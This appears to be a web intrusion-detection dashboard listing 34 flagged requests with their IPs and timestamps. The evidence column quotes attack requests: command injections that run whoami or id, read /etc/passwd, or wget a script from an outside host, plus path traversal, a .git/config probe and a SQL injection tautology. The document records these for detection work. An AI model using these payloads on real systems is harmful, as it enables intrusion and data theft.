 Severity Class Address
All severities All classes All addresses
Time range (UTC)
2026-01-01 00:00:06 2026-01-01 00:10:35
Showing 34 of 34 detections.
Severity Class Rule IP Time (UTC) Requests Evidence
critical command_injection cmdi-separator-command 2001:db8:bad::2 2026-01-01 00:03:39 1 GET /api/exec?c=$(whoami) HTTP/1.1
critical command_injection cmdi-separator-command 203.0.113.81 2026-01-01 00:06:06 1 GET /tools?q=a&&wget+http://198.51.100.9/x.sh HTTP/1.1
critical command_injection cmdi-separator-command 198.51.100.187 2026-01-01 00:08:19 1 GET /ping?host=%60id%60 HTTP/1.1
critical command_injection cmdi-separator-command 203.0.113.18 2026-01-01 00:09:29 1 GET /ping?host=127.0.0.1;cat+/etc/passwd HTTP/1.1
critical command_injection cmdi-separator-command 198.51.100.52 2026-01-01 00:10:35 1 GET /ping?host=127.0.0.1;cat+/etc/passwd HTTP/1.1
high path_traversal traversal-dotdot 203.0.113.56 2026-01-01 00:00:22 1 GET /download?file=%2e%2e%2f%2e%2e%2f%2e%2e%2
high sensitive_file_probe probe-vcs-dir 203.0.113.6 2026-01-01 00:00:38 1 GET /.git/config HTTP/1.1
high path_traversal traversal-dotdot 198.51.100.191 2026-01-01 00:01:19 1 GET /view?page=....//....//....//etc/passwd HTTP/1.1
high sql_injection sqli-tautology 203.0.113.114 2026-01-01 00:01:39 1 GET /products?id=1%27+OR+1%3D1-- HTTP/1.1
high path_traversal traversal-dotdot 203.0.113.42 2026-01-01 00:05:31 1 GET /download?file=%2e%2e%2f%2e%2e%2f%2e%2e%2
One address
Address
198.51.100.108
Requests Detections
1 2
First seen: 2026-01-01 00:09:03 UTC
Last seen: 2026-01-01 00:09:03 UTC
Responses it received Paths it asked for
Status class Requests Path Requests
4xx 1 /product.php 1
Detections that name this address
Severity Class Rule IP Time (UTC) Requests Evidence